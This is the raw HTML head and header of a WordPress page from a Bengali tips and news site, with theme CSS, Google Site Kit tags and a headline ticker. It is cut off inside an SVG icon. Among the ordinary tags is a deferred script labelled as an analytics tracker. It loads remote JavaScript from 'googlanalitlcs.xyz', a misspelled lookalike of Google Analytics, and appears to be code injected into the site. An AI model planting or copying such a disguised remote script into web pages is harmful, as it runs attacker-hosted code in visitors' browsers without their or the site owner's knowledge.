margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/style.css?ver=4.1.12' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.page-numbers .current, .search-wrap button,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.cm-primary-nav .cm-random-post a:hover,
			.cm-primary-nav .cm-home-icon a:hover,
			.tg-infinite-pagination .tg-load-more,
			.comment .comment-author-link .post-author,
			.wp-block-search .wp-element-button:hover{background-color:#289dcc;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
            .cm-featured-posts--style-5.cm-featured-posts .cm-post-title-below-image .cm-post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover{color:#289dcc;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#289dcc;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#289dcc;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#289dcc;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-site-branding img{height:46px;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-post-date a,
			.human-diff-time .human-diff-time-display,
			.cm-total-views,
			.cm-author a,
			cm-post-views,
			.total-views,
			.cm-edit-link a,
			.cm-comments-link a,
			.cm-reading-time,
			.dark-skin .cm-post-date a,
			.dark-skin .cm-author a,
			.dark-skin .cm-comments-link a,
			.dark-skin .cm-posts .post .cm-post-content .cm-below-entry-meta .cm-post-views span,
			.cm-footer-cols .cm-reading-time{color:#71717A;}body{background-color:;}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Tiro Bangla;font-size:15px;line-height:1.6;}h1 ,h2, h3, h4, h5, h6{font-family:Tiro Bangla;line-height:1.2;}h1{font-family:Tiro Bangla;font-size:36px;line-height:1.2;}h2{font-family:Tiro Bangla;font-size:32px;line-height:1.2;}.cm-below-entry-meta .comments, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments{display:none}.cm-below-entry-meta .cm-tag-links{display:none}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(40,157,204,0.1);}body{--color--light--primary:#289dcc;--color--primary:#289dcc;}body{--color--gray:#71717A;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_googlefonts-css' href='https://tricksboss.com/wp-content/fonts/bf142e4f671173d502fa9de76d36c1d3.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-font-face-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-font-face.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-shims-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-S09B0YX8CM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tricksboss.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-S09B0YX8CM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tricksboss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tricksboss.com/wp-json/wp/v2/posts/8680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tricksboss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tricksboss.com/?p=8680' />
<meta name="generator" content="Site Kit by Google 1.171.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://tricksboss.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7WXKTW5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8820656641918010&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-8680 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-1 adv-style-1  boxed" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-8820656641918010">
</amp-auto-ads>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7WXKTW5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
		
						<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Sunday, February 1, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				Latest:			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://tricksboss.com/%e0%a6%9c%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%a4%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%ae%e0%a6%b2%e0%a7%8b-%e0%a6%ab/" title="জ্বালানি তেলের দাম কমলো: ফেব্রুয়ারিতে নতুন মূল্য কার্যকর">
							জ্বালানি তেলের দাম কমলো: ফেব্রুয়ারিতে নতুন মূল্য কার্যকর						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%a4/" title="দেশের বিচারব্যবস্থায় নতুন দিগন্ত: পূর্ণাঙ্গ অধিদপ্তরে উন্নীত ‘লিগ্যাল এইড’">
							দেশের বিচারব্যবস্থায় নতুন দিগন্ত: পূর্ণাঙ্গ অধিদপ্তরে উন্নীত ‘লিগ্যাল এইড’						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a7%a8/" title="বাংলাদেশের সেরা ব্যাংক ২০২৬ । কোন ব্যাংকে সঞ্চয় জমা করা উচিৎ">
							বাংলাদেশের সেরা ব্যাংক ২০২৬ । কোন ব্যাংকে সঞ্চয় জমা করা উচিৎ						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%9c-%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%b8%e0%a6%be%e0%a6%b0-n250-%e0%a6%b8%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/" title="বাজাজ পালসার N250 সিসির দাম কত ২০২৬?">
							বাজাজ পালসার N250 সিসির দাম কত ২০২৬?						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/vivo-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae/" title="VIVO মোবাইলের দাম ২০২৬। কম দামে বাজেটের মধ্যে সেরা VIVO স্মার্টফোন">
							VIVO মোবাইলের দাম ২০২৬। কম দামে বাজেটের মধ্যে সেরা VIVO স্মার্টফোন						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://tricksboss.com/" class="custom-logo-link" rel="home"><img width="258" height="70" src="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png" class="custom-logo tg-image-to-reveal-fade-in" alt="Tricksboss" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://tricksboss.com/"
					   title="Tricksboss"
					>
					<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 